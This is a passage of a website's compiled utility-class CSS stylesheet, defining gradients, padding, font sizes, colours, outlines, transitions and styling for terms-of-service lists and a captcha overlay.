            background-image: linear-gradient(105deg, #FF586A 0%, #FF2533 100%)
        }

        .bg-\[linear-gradient\(135deg\,\#FF586A_0\%\,\#FF2533_100\%\)\] {
            background-image: linear-gradient(135deg, #FF586A 0%, #FF2533 100%)
        }

        .bg-\[linear-gradient\(180deg\,\#C10201_-0\.73\%\,\#E40F00_99\.99\%\)\] {
            background-image: linear-gradient(180deg, #C10201 -.73%, #E40F00 99.99%)
        }

        .bg-\[linear-gradient\(225deg\,\#DA1C1C_20\.56\%\,\#8C1515_86\.54\%\)\] {
            background-image: linear-gradient(225deg, #DA1C1C 20.56%, #8C1515 86.54%)
        }

        .bg-\[linear-gradient\(249\.52deg\,\#FFBD09_-40\.84\%\,\#B6661C_64\.36\%\)\] {
            background-image: linear-gradient(249.52deg, #FFBD09 -40.84%, #B6661C 64.36%)
        }

        .bg-\[linear-gradient\(81deg\,\#FFA800_14\.25\%\,\#FF9400_85\.75\%\)\] {
            background-image: linear-gradient(81deg, #FFA800 14.25%, #FF9400 85.75%)
        }

        .bg-gradient-to-l {
            background-image: linear-gradient(to left, var(--tw-gradient-stops))
        }

        .bg-gradient-to-r {
            background-image: linear-gradient(to right, var(--tw-gradient-stops))
        }

        .bg-gradient-to-t {
            background-image: linear-gradient(to top, var(--tw-gradient-stops))
        }

        .from-\[\#151515\] {
            --tw-gradient-from: #151515 var(--tw-gradient-from-position);
            --tw-gradient-to: rgb(21 21 21 / 0) var(--tw-gradient-to-position);
            --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
        }

        .from-\[\#F0BB00\] {
            --tw-gradient-from: #F0BB00 var(--tw-gradient-from-position);
            --tw-gradient-to: rgb(240 187 0 / 0) var(--tw-gradient-to-position);
            --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
        }

        .from-\[\#FF624D\] {
            --tw-gradient-from: #FF624D var(--tw-gradient-from-position);
            --tw-gradient-to: rgb(255 98 77 / 0) var(--tw-gradient-to-position);
            --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
        }

        .from-\[\#FF8C19\] {
            --tw-gradient-from: #FF8C19 var(--tw-gradient-from-position);
            --tw-gradient-to: rgb(255 140 25 / 0) var(--tw-gradient-to-position);
            --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
        }

        .from-\[\#FFC508_-74\.63\%\] {
            --tw-gradient-from: #FFC508 -74.63% var(--tw-gradient-from-position);
            --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
            --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
        }

        .from-\[\#FFE02E_-146\.49\%\] {
            --tw-gradient-from: #FFE02E -146.49% var(--tw-gradient-from-position);
            --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
            --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
        }

        .to-\[\#F69626\] {
            --tw-gradient-to: #F69626 var(--tw-gradient-to-position)
        }

        .to-\[\#FF3726\] {
            --tw-gradient-to: #FF3726 var(--tw-gradient-to-position)
        }

        .to-\[\#FF7900\] {
            --tw-gradient-to: #FF7900 var(--tw-gradient-to-position)
        }

        .to-\[\#FF9E0B\] {
            --tw-gradient-to: #FF9E0B var(--tw-gradient-to-position)
        }

        .to-\[\#FFC423_97\.38\%\] {
            --tw-gradient-to: #FFC423 97.38% var(--tw-gradient-to-position)
        }

        .bg-contain {
            background-size: contain
        }

        .bg-cover {
            background-size: cover
        }

        .bg-fixed {
            background-attachment: fixed
        }

        .bg-center {
            background-position: center
        }

        .bg-right {
            background-position: right
        }

        .bg-right-top {
            background-position: right top
        }

        .bg-top {
            background-position: top
        }

        .bg-no-repeat {
            background-repeat: no-repeat
        }

        .fill-text-primary {
            fill: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * 1))
        }

        .object-contain {
            -o-object-fit: contain;
            object-fit: contain
        }

        .object-cover {
            -o-object-fit: cover;
            object-fit: cover
        }

        .object-bottom {
            -o-object-position: bottom;
            object-position: bottom
        }

        .object-left {
            -o-object-position: left;
            object-position: left
        }

        .p-0 {
            padding: 0
        }

        .p-0\.5 {
            padding: .125rem
        }

        .p-1 {
            padding: .25rem
        }

        .p-1\.5 {
            padding: .375rem
        }

        .p-12 {
            padding: 3rem
        }

        .p-2 {
            padding: .5rem
        }

        .p-2\.5 {
            padding: .625rem
        }

        .p-3 {
            padding: .75rem
        }

        .p-3\.5 {
            padding: .875rem
        }

        .p-4 {
            padding: 1rem
        }

        .p-5 {
            padding: 1.25rem
        }

        .p-6 {
            padding: 1.5rem
        }

        .p-8 {
            padding: 2rem
        }

        .p-9 {
            padding: 2.25rem
        }

        .p-\[13px\] {
            padding: 13px
        }

        .p-\[18\.75\%\] {
            padding: 18.75%
        }

        .p-\[3px\] {
            padding: 3px
        }

        .p-\[48px\] {
            padding: 48px
        }

        .p-\[5px\] {
            padding: 5px
        }

        .p-\[9px\] {
            padding: 9px
        }

        .px-0 {
            padding-left: 0;
            padding-right: 0
        }

        .px-0\.5 {
            padding-left: .125rem;
            padding-right: .125rem
        }

        .px-1 {
            padding-left: .25rem;
            padding-right: .25rem
        }

        .px-1\.5 {
            padding-left: .375rem;
            padding-right: .375rem
        }

        .px-10 {
            padding-left: 2.5rem;
            padding-right: 2.5rem
        }

        .px-11 {
            padding-left: 2.75rem;
            padding-right: 2.75rem
        }

        .px-2 {
            padding-left: .5rem;
            padding-right: .5rem
        }

        .px-2\.5 {
            padding-left: .625rem;
            padding-right: .625rem
        }

        .px-3 {
            padding-left: .75rem;
            padding-right: .75rem
        }

        .px-3\.5 {
            padding-left: .875rem;
            padding-right: .875rem
        }

        .px-4 {
            padding-left: 1rem;
            padding-right: 1rem
        }

        .px-5 {
            padding-left: 1.25rem;
            padding-right: 1.25rem
        }

        .px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .px-9 {
            padding-left: 2.25rem;
            padding-right: 2.25rem
        }

        .px-\[11px\] {
            padding-left: 11px;
            padding-right: 11px
        }

        .px-\[13px\] {
            padding-left: 13px;
            padding-right: 13px
        }

        .px-\[18px\] {
            padding-left: 18px;
            padding-right: 18px
        }

        .px-\[22px\] {
            padding-left: 22px;
            padding-right: 22px
        }

        .px-\[3px\] {
            padding-left: 3px;
            padding-right: 3px
        }

        .px-\[7px\] {
            padding-left: 7px;
            padding-right: 7px
        }

        .py-0 {
            padding-top: 0;
            padding-bottom: 0
        }

        .py-0\.5 {
            padding-top: .125rem;
            padding-bottom: .125rem
        }

        .py-1 {
            padding-top: .25rem;
            padding-bottom: .25rem
        }

        .py-1\.5 {
            padding-top: .375rem;
            padding-bottom: .375rem
        }

        .py-10 {
            padding-top: 2.5rem;
            padding-bottom: 2.5rem
        }

        .py-12 {
            padding-top: 3rem;
            padding-bottom: 3rem
        }

        .py-2 {
            padding-top: .5rem;
            padding-bottom: .5rem
        }

        .py-3 {
            padding-top: .75rem;
            padding-bottom: .75rem
        }

        .py-3\.5 {
            padding-top: .875rem;
            padding-bottom: .875rem
        }

        .py-4 {
            padding-top: 1rem;
            padding-bottom: 1rem
        }

        .py-5 {
            padding-top: 1.25rem;
            padding-bottom: 1.25rem
        }

        .py-6 {
            padding-top: 1.5rem;
            padding-bottom: 1.5rem
        }

        .py-\[15px\] {
            padding-top: 15px;
            padding-bottom: 15px
        }

        .py-\[30px\] {
            padding-top: 30px;
            padding-bottom: 30px
        }

        .py-\[3px\] {
            padding-top: 3px;
            padding-bottom: 3px
        }

        .py-\[53px\] {
            padding-top: 53px;
            padding-bottom: 53px
        }

        .py-\[57px\] {
            padding-top: 57px;
            padding-bottom: 57px
        }

        .py-\[5px\] {
            padding-top: 5px;
            padding-bottom: 5px
        }

        .py-\[7px\] {
            padding-top: 7px;
            padding-bottom: 7px
        }

        .py-\[9px\] {
            padding-top: 9px;
            padding-bottom: 9px
        }

        .pb-0 {
            padding-bottom: 0
        }

        .pb-2 {
            padding-bottom: .5rem
        }

        .pb-4 {
            padding-bottom: 1rem
        }

        .pb-5 {
            padding-bottom: 1.25rem
        }

        .pb-6 {
            padding-bottom: 1.5rem
        }

        .pb-8 {
            padding-bottom: 2rem
        }

        .pb-9 {
            padding-bottom: 2.25rem
        }

        .pb-\[14px\] {
            padding-bottom: 14px
        }

        .pb-\[22px\] {
            padding-bottom: 22px
        }

        .pb-\[88px\] {
            padding-bottom: 88px
        }

        .pe-0 {
            padding-inline-end: 0px
        }

        .pe-1 {
            padding-inline-end: .25rem
        }

        .pe-10 {
            padding-inline-end: 2.5rem
        }

        .pe-11 {
            padding-inline-end: 2.75rem
        }

        .pe-2 {
            padding-inline-end: .5rem
        }

        .pe-3 {
            padding-inline-end: .75rem
        }

        .pe-3\.5 {
            padding-inline-end: .875rem
        }

        .pe-4 {
            padding-inline-end: 1rem
        }

        .pe-5 {
            padding-inline-end: 1.25rem
        }

        .pe-\[11px\] {
            padding-inline-end: 11px
        }

        .ps-1 {
            padding-inline-start: .25rem
        }

        .ps-16 {
            padding-inline-start: 4rem
        }

        .ps-2 {
            padding-inline-start: .5rem
        }

        .ps-2\.5 {
            padding-inline-start: .625rem
        }

        .ps-4 {
            padding-inline-start: 1rem
        }

        .ps-\[38px\] {
            padding-inline-start: 38px
        }

        .pt-1 {
            padding-top: .25rem
        }

        .pt-14 {
            padding-top: 3.5rem
        }

        .pt-2 {
            padding-top: .5rem
        }

        .pt-3 {
            padding-top: .75rem
        }

        .pt-4 {
            padding-top: 1rem
        }

        .pt-5 {
            padding-top: 1.25rem
        }

        .pt-8 {
            padding-top: 2rem
        }

        .pt-9 {
            padding-top: 2.25rem
        }

        .pt-\[100\%\] {
            padding-top: 100%
        }

        .pt-\[28\.048\%\] {
            padding-top: 28.048%
        }

        .pt-\[43\.478\%\] {
            padding-top: 43.478%
        }

        .pt-\[52px\] {
            padding-top: 52px
        }

        .pt-\[56\.25\%\] {
            padding-top: 56.25%
        }

        .pt-\[68px\] {
            padding-top: 68px
        }

        .pt-\[79\.8\%\] {
            padding-top: 79.8%
        }

        .text-center {
            text-align: center
        }

        .text-start {
            text-align: start
        }

        .text-end {
            text-align: end
        }

        .align-middle {
            vertical-align: middle
        }

        .align-bottom {
            vertical-align: bottom
        }

        .text-2xl {
            font-size: 1.5rem;
            line-height: 2rem
        }

        .text-2xl\/9 {
            font-size: 1.5rem;
            line-height: 2.25rem
        }

        .text-2xl\/\[36px\] {
            font-size: 1.5rem;
            line-height: 36px
        }

        .text-2xl\/none {
            font-size: 1.5rem;
            line-height: 1
        }

        .text-2xs,
        .text-2xs\/3 {
            font-size: .625rem;
            line-height: .75rem
        }

        .text-2xs\/none {
            font-size: .625rem;
            line-height: 1
        }

        .text-3xl\/\[38px\] {
            font-size: 1.875rem;
            line-height: 38px
        }

        .text-3xl\/none {
            font-size: 1.875rem;
            line-height: 1
        }

        .text-4xl\/\[1\.2\] {
            font-size: 2.25rem;
            line-height: 1.2
        }

        .text-\[11px\]\/none {
            font-size: 11px;
            line-height: 1
        }

        .text-\[15px\]\/4 {
            font-size: 15px;
            line-height: 1rem
        }

        .text-\[15px\]\/\[21px\] {
            font-size: 15px;
            line-height: 21px
        }

        .text-\[15px\]\/\[22px\] {
            font-size: 15px;
            line-height: 22px
        }

        .text-\[22px\] {
            font-size: 22px
        }

        .text-\[28px\] {
            font-size: 28px
        }

        .text-\[64px\] {
            font-size: 64px
        }

        .text-\[80px\] {
            font-size: 80px
        }

        .text-\[8px\]\/none {
            font-size: 8px;
            line-height: 1
        }

        .text-\[90px\] {
            font-size: 90px
        }

        .text-base {
            font-size: 1rem;
            line-height: 1.5rem
        }

        .text-base\/5 {
            font-size: 1rem;
            line-height: 1.25rem
        }

        .text-base\/none {
            font-size: 1rem;
            line-height: 1
        }

        .text-lg {
            font-size: 1.125rem;
            line-height: 1.75rem
        }

        .text-lg\/none {
            font-size: 1.125rem;
            line-height: 1
        }

        .text-sm,
        .text-sm\/5 {
            font-size: .875rem;
            line-height: 1.25rem
        }

        .text-sm\/\[18px\] {
            font-size: .875rem;
            line-height: 18px
        }

        .text-sm\/\[22px\] {
            font-size: .875rem;
            line-height: 22px
        }

        .text-sm\/none {
            font-size: .875rem;
            line-height: 1
        }

        .text-sm\/normal {
            font-size: .875rem;
            line-height: 1.5
        }

        .text-xl {
            font-size: 1.25rem;
            line-height: 1.75rem
        }

        .text-xl\/6 {
            font-size: 1.25rem;
            line-height: 1.5rem
        }

        .text-xl\/\[1\.2\] {
            font-size: 1.25rem;
            line-height: 1.2
        }

        .text-xl\/none {
            font-size: 1.25rem;
            line-height: 1
        }

        .text-xs,
        .text-xs\/4 {
            font-size: .75rem;
            line-height: 1rem
        }

        .text-xs\/6 {
            font-size: .75rem;
            line-height: 1.5rem
        }

        .text-xs\/\[18px\] {
            font-size: .75rem;
            line-height: 18px
        }

        .text-xs\/none {
            font-size: .75rem;
            line-height: 1
        }

        .text-xs\/normal {
            font-size: .75rem;
            line-height: 1.5
        }

        .font-black {
            font-weight: 900
        }

        .font-bold {
            font-weight: 700
        }

        .font-extrabold {
            font-weight: 800
        }

        .font-medium {
            font-weight: 500
        }

        .font-normal {
            font-weight: 400
        }

        .font-semibold {
            font-weight: 600
        }

        .uppercase {
            text-transform: uppercase
        }

        .italic {
            font-style: italic
        }

        .leading-5 {
            line-height: 1.25rem
        }

        .leading-6 {
            line-height: 1.5rem
        }

        .leading-\[30px\] {
            line-height: 30px
        }

        .leading-none {
            line-height: 1
        }

        .tracking-\[0\.02em\] {
            letter-spacing: .02em
        }

        .tracking-tighter {
            letter-spacing: -.05em
        }

        .text-\[\#122337\] {
            --tw-text-opacity: 1;
            color: rgb(18 35 55 / var(--tw-text-opacity))
        }

        .text-\[\#5E7FB2\] {
            --tw-text-opacity: 1;
            color: rgb(94 127 178 / var(--tw-text-opacity))
        }

        .text-\[\#804B00\] {
            --tw-text-opacity: 1;
            color: rgb(128 75 0 / var(--tw-text-opacity))
        }

        .text-\[\#80523B\] {
            --tw-text-opacity: 1;
            color: rgb(128 82 59 / var(--tw-text-opacity))
        }

        .text-\[\#873E05\] {
            --tw-text-opacity: 1;
            color: rgb(135 62 5 / var(--tw-text-opacity))
        }

        .text-\[\#939393\] {
            --tw-text-opacity: 1;
            color: rgb(147 147 147 / var(--tw-text-opacity))
        }

        .text-\[\#A0A0A0\] {
            --tw-text-opacity: 1;
            color: rgb(160 160 160 / var(--tw-text-opacity))
        }

        .text-\[\#AA1B00\] {
            --tw-text-opacity: 1;
            color: rgb(170 27 0 / var(--tw-text-opacity))
        }

        .text-\[\#CECECE\] {
            --tw-text-opacity: 1;
            color: rgb(206 206 206 / var(--tw-text-opacity))
        }

        .text-\[\#FF2937\] {
            --tw-text-opacity: 1;
            color: rgb(255 41 55 / var(--tw-text-opacity))
        }

        .text-bg-base {
            --tw-text-opacity: 1;
            color: rgb(var(--bg-base) / calc(var(--bg-base-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-bonus {
            --tw-text-opacity: 1;
            color: rgb(var(--bonus) / calc(var(--bonus-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-icon {
            --tw-text-opacity: 1;
            color: rgb(var(--icon) / calc(var(--icon-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-light-icon {
            --tw-text-opacity: 1;
            color: rgb(40 41 47 / var(--tw-text-opacity))
        }

        .text-light-text-hint {
            --tw-text-opacity: 1;
            color: rgb(201 201 201 / var(--tw-text-opacity))
        }

        .text-light-text-primary {
            --tw-text-opacity: 1;
            color: rgb(50 50 50 / var(--tw-text-opacity))
        }

        .text-light-text-title {
            --tw-text-opacity: 1;
            color: rgb(40 41 47 / var(--tw-text-opacity))
        }

        .text-primary-red {
            --tw-text-opacity: 1;
            color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-success {
            --tw-text-opacity: 1;
            color: rgb(var(--success) / calc(var(--success-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-text-content2 {
            --tw-text-opacity: 1;
            color: rgb(var(--text-content2) / calc(var(--text-content2-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-text-disabled {
            --tw-text-opacity: 1;
            color: rgb(var(--text-disabled) / calc(var(--text-disabled-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-text-hint {
            --tw-text-opacity: 1;
            color: rgb(var(--text-hint) / calc(var(--text-hint-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-text-primary {
            --tw-text-opacity: 1;
            color: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-text-secondary {
            --tw-text-opacity: 1;
            color: rgb(var(--text-secondary) / calc(var(--text-secondary-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-text-selection {
            --tw-text-opacity: 1;
            color: rgb(var(--text-selection) / calc(var(--text-selection-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-text-tag-new {
            --tw-text-opacity: 1;
            color: rgb(var(--text-tag-new) / calc(var(--text-tag-new-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-text-title {
            --tw-text-opacity: 1;
            color: rgb(var(--text-title) / calc(var(--text-title-alpha, 1) * var(--tw-text-opacity)))
        }

        .text-white {
            --tw-text-opacity: 1;
            color: rgb(255 255 255 / var(--tw-text-opacity))
        }

        .text-white\/70 {
            color: rgba(255, 255, 255, .7)
        }

        .text-white\/90 {
            color: rgba(255, 255, 255, .9)
        }

        .underline {
            text-decoration-line: underline
        }

        .line-through {
            text-decoration-line: line-through
        }

        .decoration-1 {
            text-decoration-thickness: 1px
        }

        .underline-offset-2 {
            text-underline-offset: 2px
        }

        .opacity-0 {
            opacity: 0
        }

        .opacity-100 {
            opacity: 1
        }

        .opacity-40 {
            opacity: .4
        }

        .opacity-50 {
            opacity: .5
        }

        .mix-blend-overlay {
            mix-blend-mode: overlay
        }

        .shadow-\[0px_4px_20px_0px_rgba\(0\,0\,0\,0\.10\)\] {
            --tw-shadow: 0px 4px 20px 0px rgba(0, 0, 0, .1);
            --tw-shadow-colored: 0px 4px 20px 0px var(--tw-shadow-color);
            box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
        }

        .shadow-\[0px_9px_28px_8px_rgba\(0\,0\,0\,0\.05\)\] {
            --tw-shadow: 0px 9px 28px 8px rgba(0, 0, 0, .05);
            --tw-shadow-colored: 0px 9px 28px 8px var(--tw-shadow-color);
            box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
        }

        .outline-none {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        .outline {
            outline-style: solid
        }

        .outline-1 {
            outline-width: 1px
        }

        .outline-2 {
            outline-width: 2px
        }

        .outline-4 {
            outline-width: 4px
        }

        .outline-\[0\.5px\] {
            outline-width: .5px
        }

        .-outline-offset-1 {
            outline-offset: -1px
        }

        .-outline-offset-2 {
            outline-offset: -2px
        }

        .-outline-offset-\[0\.5px\] {
            outline-offset: -.5px
        }

        .outline-bg-base {
            outline-color: rgb(var(--bg-base) / calc(var(--bg-base-alpha, 1) * 1))
        }

        .outline-box-border {
            outline-color: rgb(var(--box-border) / calc(var(--box-border-alpha, 1) * 1))
        }

        .outline-current {
            outline-color: currentColor
        }

        .outline-line {
            outline-color: rgb(var(--line) / calc(var(--line-alpha, 1) * 1))
        }

        .outline-primary-red {
            outline-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * 1))
        }

        .outline-short-line {
            outline-color: rgb(var(--short-line) / calc(var(--short-line-alpha, 1) * 1))
        }

        .outline-success {
            outline-color: rgb(var(--success) / calc(var(--success-alpha, 1) * 1))
        }

        .outline-white\/70 {
            outline-color: rgba(255, 255, 255, .7)
        }

        .brightness-0 {
            --tw-brightness: brightness(0);
            filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
        }

        .invert {
            --tw-invert: invert(100%);
            filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
        }

        .filter {
            filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
        }

        .transition {
            transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
            transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
            transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-duration: .15s
        }

        .transition-all {
            transition-property: all;
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-duration: .15s
        }

        .transition-colors {
            transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-duration: .15s
        }

        .transition-opacity {
            transition-property: opacity;
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-duration: .15s
        }

        .transition-transform {
            transition-property: transform;
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-duration: .15s
        }

        .duration-150 {
            transition-duration: .15s
        }

        .duration-200 {
            transition-duration: .2s
        }

        .duration-500 {
            transition-duration: .5s
        }

        .ease-in {
            transition-timing-function: cubic-bezier(.4, 0, 1, 1)
        }

        .ease-linear {
            transition-timing-function: linear
        }

        .ease-out {
            transition-timing-function: cubic-bezier(0, 0, .2, 1)
        }

        .scrollbar-none {
            scrollbar-width: none;
            -ms-overflow-style: -ms-autohiding-scrollbar
        }

        .scrollbar-none::-webkit-scrollbar {
            display: none
        }

        .link-inside a {
            color: #5e7fb2
        }

        .link-inside a:hover,
        .link-inside a:focus {
            text-decoration: underline
        }

        .\[text-decoration\:inherit\] {
            text-decoration: inherit
        }

        .\[text-shadow\:0_0_4px_\#C16B00\] {
            text-shadow: 0 0 4px #C16B00
        }

        .tos-pp-wrap {
            margin-top: .625rem;
            font-size: .875rem;
            line-height: 1.25rem
        }

        @media (min-width: 768px) {
            .tos-pp-wrap {
                font-size: 1rem;
                line-height: 1.5rem
            }
        }

        .tos-pp-wrap h1 {
            font-size: 1rem;
            line-height: 1.5rem
        }

        @media (min-width: 768px) {
            .tos-pp-wrap h1 {
                font-size: 1.25rem;
                line-height: 1.75rem
            }
        }

        .tos-pp-wrap em {
            font-style: italic
        }

        .tos-pp-wrap strong {
            font-weight: 700
        }

        .tos-pp-wrap a {
            --tw-text-opacity: 1;
            color: rgb(94 127 178 / var(--tw-text-opacity))
        }

        .tos-pp-wrap a:hover {
            text-decoration-line: underline
        }

        .tos-pp-wrap ol {
            counter-reset: item
        }

        .tos-pp-wrap ol li {
            margin-top: .875rem;
            margin-bottom: .875rem;
            display: table
        }

        .tos-pp-wrap ol li ol li:before {
            display: table-cell;
            width: 2.5rem
        }

        @media (min-width: 768px) {
            .tos-pp-wrap ol li ol li:before {
                width: 4rem
            }
        }

        .tos-pp-wrap ol li ol li ol li:before {
            content: "(" counter(item, lower-alpha) ")";
            display: table-cell;
            width: 2.5rem
        }

        @media (min-width: 768px) {
            .tos-pp-wrap ol li ol li ol li:before {
                width: 4rem
            }
        }

        .tos-pp-wrap ol li:before {
            counter-increment: item;
            content: counters(item, ".") ". ";
            display: inline-block;
            width: 2.5rem
        }

        @media (min-width: 768px) {
            .tos-pp-wrap ol li:before {
                width: 4rem
            }
        }

        .tos-pp-wrap ol p {
            margin-top: .875rem
        }

        style[id^=ddStyleCaptchaBody]+div {
            background: rgba(0, 0, 0, .6) !important
        }

        .list-star li {
            list-style: none outside;
            margin-left: 20px
        }

        .list-star li:before {
            display: inline-block;
            width: 20px;
            margin-left: -20px
        }

        .list-star li:nth-child(1):before {
            content: "*"
        }

        .list-star li:nth-child(2):before {
            content: "**"
        }

        .list-star li:nth-child(3):before {
            content: "***"
        }

        .placeholder\:text-light-text-hint::-moz-placeholder {
            --tw-text-opacity: 1;
            color: rgb(201 201 201 / var(--tw-text-opacity))
        }

        .placeholder\:text-light-text-hint::placeholder {
            --tw-text-opacity: 1;
            color: rgb(201 201 201 / var(--tw-text-opacity))
        }

        .before\:h-px:before {
            content: var(--tw-content);
            height: 1px
        }

        .before\:grow:before {
            content: var(--tw-content);
            flex-grow: 1
        }

        .before\:bg-line:before {
            content: var(--tw-content);
            --tw-bg-opacity: 1;
            background-color: rgb(var(--line) / calc(var(--line-alpha, 1) * var(--tw-bg-opacity)))
        }

        .after\:absolute:after {
            content: var(--tw-content);
            position: absolute
        }

        .after\:inset-x-0:after {
            content: var(--tw-content);
            left: 0;
            right: 0
        }

        .after\:bottom-0:after {
            content: var(--tw-content);
            bottom: 0
        }

        .after\:mx-1:after {
            content: var(--tw-content);
            margin-left: .25rem;
            margin-right: .25rem
        }

        .after\:block:after {
            content: var(--tw-content);
            display: block
        }

        .after\:h-\[3px\]:after {
            content: var(--tw-content);
            height: 3px
        }

        .after\:h-px:after {
            content: var(--tw-content);
            height: 1px
        }

        .after\:grow:after {
            content: var(--tw-content);
            flex-grow: 1
        }

        .after\:rounded-full:after {
            content: var(--tw-content);
            border-radius: 9999px
        }

        .after\:bg-line:after {
            content: var(--tw-content);
            --tw-bg-opacity: 1;
            background-color: rgb(var(--line) / calc(var(--line-alpha, 1) * var(--tw-bg-opacity)))
        }

        .after\:bg-primary-red:after {
            content: var(--tw-content);
            --tw-bg-opacity: 1;
            background-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-bg-opacity)))
        }

        .after\:transition-colors:after {
            content: var(--tw-content);
            transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-duration: .15s
        }

        .first\:items-start:first-child {
            align-items: flex-start
        }

        .first\:border-t-0:first-child {
            border-top-width: 0px
        }

        .first\:pt-0:first-child {
            padding-top: 0
        }

        .last\:mb-0:last-child {
            margin-bottom: 0
        }

        .last\:items-end:last-child {
            align-items: flex-end
        }

        .empty\:hidden:empty {
            display: none
        }

        .hover\:border-box-border-focus:hover {
            --tw-border-opacity: 1;
            border-color: rgb(var(--box-border-focus) / calc(var(--box-border-focus-alpha, 1) * var(--tw-border-opacity)))
        }

        .hover\:border-primary-red-hover:hover {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red-hover) / calc(var(--primary-red-hover-alpha, 1) * var(--tw-border-opacity)))
        }

        .hover\:bg-\[\#606060\]\/50:hover {
            background-color: rgba(96, 96, 96, .5)
        }

        .hover\:bg-\[\#FAFAFA\]:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(250 250 250 / var(--tw-bg-opacity))
        }

        .hover\:bg-bg-selected:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-selected) / calc(var(--bg-selected-alpha, 1) * var(--tw-bg-opacity)))
        }

        .hover\:bg-black:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(0 0 0 / var(--tw-bg-opacity))
        }

        .hover\:bg-primary-red-hover:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--primary-red-hover) / calc(var(--primary-red-hover-alpha, 1) * var(--tw-bg-opacity)))
        }

        .hover\:text-primary-red-hover:hover {
            --tw-text-opacity: 1;
            color: rgb(var(--primary-red-hover) / calc(var(--primary-red-hover-alpha, 1) * var(--tw-text-opacity)))
        }

        .hover\:text-text-secondary:hover {
            --tw-text-opacity: 1;
            color: rgb(var(--text-secondary) / calc(var(--text-secondary-alpha, 1) * var(--tw-text-opacity)))
        }

        .hover\:opacity-70:hover {
            opacity: .7
        }

        .hover\:opacity-80:hover {
            opacity: .8
        }

        .focus-visible\:border-box-border-focus:focus-visible {
            --tw-border-opacity: 1;
            border-color: rgb(var(--box-border-focus) / calc(var(--box-border-focus-alpha, 1) * var(--tw-border-opacity)))
        }

        .focus-visible\:font-medium:focus-visible {
            font-weight: 500
        }

        .focus-visible\:outline:focus-visible {
            outline-style: solid
        }

        .focus-visible\:outline-1:focus-visible {
            outline-width: 1px
        }

        .focus-visible\:outline-2:focus-visible {
            outline-width: 2px
        }

        .focus-visible\:-outline-offset-2:focus-visible {
            outline-offset: -2px
        }

        .focus-visible\:outline-offset-0:focus-visible {
            outline-offset: 0px
        }

        .focus-visible\:outline-box-border-focus:focus-visible {
            outline-color: rgb(var(--box-border-focus) / calc(var(--box-border-focus-alpha, 1) * 1))
        }

        .active\:opacity-60:active {
            opacity: .6
        }

        .disabled\:pointer-events-none:disabled {
            pointer-events: none
        }

        .disabled\:text-text-hint:disabled {
            --tw-text-opacity: 1;
            color: rgb(var(--text-hint) / calc(var(--text-hint-alpha, 1) * var(--tw-text-opacity)))
        }

        .disabled\:grayscale:disabled {
            --tw-grayscale: grayscale(100%);
            filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
        }

        .group.loading .group-\[\.loading\]\:pointer-events-none {
            pointer-events: none
        }

        .group.loading .group-\[\.loading\]\:opacity-50 {
            opacity: .5
        }

        .aria-checked\:cursor-pointer[aria-checked=true] {
            cursor: pointer
        }

        .aria-checked\:bg-\[\#FFFAEC\][aria-checked=true] {
            --tw-bg-opacity: 1;
